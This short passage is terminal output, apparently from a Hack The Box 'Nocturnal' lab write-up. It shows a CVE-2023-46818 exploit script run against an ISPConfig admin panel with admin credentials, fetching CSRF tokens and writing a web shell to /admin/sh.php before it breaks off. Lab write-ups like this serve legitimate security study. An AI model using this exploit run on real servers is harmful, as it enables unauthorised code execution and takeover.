 ┌──(dd0x㉿kali)-[~/Desktop/HTB/Nocturnal]
└─$ python3 CVE-2023-46818.py -h
Usage: python3 CVE-2023-46818.py <URL> <Username> <Password>
┌──(dd0x㉿kali)-[~/Desktop/HTB/Nocturnal]
└─$ python3 CVE-2023-46818.py http://127.0.0.1:9090 admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_fb8b0215ef8db4e2007ba51e
[+] CSRF Key: b9e7954cf54d77af7c63c5ef642b7c1e9b1f6e02
[+] Injecting shell payload...
[+] Shell written to: http://127.0.0.1:9090/admin/sh.php
[+] Launching shell...